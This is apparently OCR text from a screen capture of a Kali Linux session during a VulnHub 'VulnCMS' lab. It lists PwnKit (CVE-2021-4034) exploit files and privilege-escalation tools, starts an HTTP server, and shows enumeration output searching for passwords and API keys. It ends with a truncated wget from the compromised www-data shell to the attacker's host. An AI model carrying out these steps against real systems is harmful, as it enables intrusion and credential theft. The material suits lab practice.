 File Machine View Input Devices Help
Applications Places Terminator Jun 22 07:08
kali@kali: ~/Desktop/VulnHub/VulnCMS
kali@kali: ~/Tools 173x20
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Tools]
└─$
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la ~/Tools | grep 4034
-rwxr-x--- 1 kali kali 1267 Feb 11 00:03 cve-2021-4034-poc.c
-rwxr-x--- 1 kali kali 3262 Feb 11 00:03 CVE-2021-4034.py
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la | grep -i linux
-rwxr-xr-x 1 kali kali 8384512 Jun 9 10:35 chisel_linux
-rw-r--r-- 1 kali kali 23019 May 25 11:39 LinuxPrivEsc.sh
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali: ~/Desktop/VulnHub/VulnCMS 173x20
2021-06-01 13:27:06,627 - handlers.py[DEBUG]: finish: modules-config/config-set-passwords: SUCCESS: config-set-passwords previously ran
2023-06-22 10:50:26,362 - helpers.py[DEBUG]: config-set-passwords already ran (freq=once-per-instance)
2023-06-22 10:50:26,363 - handlers.py[DEBUG]: finish: modules-config/config-set-passwords: SUCCESS: config-set-passwords previously ran
Binary file /var/log/nginx/fsociety.access.log matches
Binary file /var/log/nginx/fsociety_d.access.log matches
Binary file /var/log/nginx/fsociety_d.error.log matches
May 28 12:07:34 ubuntu-server systemd[1]: Started Dispatch Password Requests to Console Directory Watch.
May 28 12:11:11 ubuntu-server chage[13952]: changed password expiry for sshd
May 28 12:11:11 ubuntu-server usermod[13947]: change user 'sshd' password
Preparing to unpack .../base-passwd_3.5.44_amd64.deb ...
API Keys Regex
Regexes to search for API keys aren't activated, use param '-r'
www-data@vuln_cms:/tmp$ wget http://192.168,0.
Right Ctrl